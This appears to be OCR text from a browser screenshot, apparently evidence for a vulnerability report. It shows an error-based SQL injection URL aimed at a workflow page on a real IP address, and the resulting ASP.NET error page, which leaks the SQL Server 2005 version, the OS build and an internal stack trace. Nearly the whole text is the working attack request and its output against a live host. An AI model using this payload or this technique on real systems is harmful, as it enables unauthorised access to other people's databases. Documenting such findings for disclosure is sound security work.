 360安全浏览器 7.1
菜单
http://219.139.32.247:8002/WorkFlow/WFConfigure/WFTaskGroupMain.aspx?id='and%20@@version=0--
俄罗斯导弹击落MH17
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +476
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +297
OT.ORM.BaseObject`1.SelectEntityByKey(String pKey) +26
OT.Workflow.BusinessLogic.Template.GetTaskGroup(String pID) +130